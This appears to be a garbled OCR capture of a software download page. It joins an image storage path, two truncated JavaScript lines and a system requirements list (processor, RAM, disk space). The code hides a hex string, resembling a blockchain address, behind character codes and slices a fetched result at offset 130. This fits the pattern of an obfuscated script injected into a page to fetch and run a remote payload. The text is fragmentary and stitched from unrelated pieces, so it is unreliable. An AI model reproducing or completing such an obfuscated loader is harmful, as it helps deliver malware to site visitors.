
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
1 GHz processor needed
RAM:
4 GB or higher
Disk space:
Required: 64 GB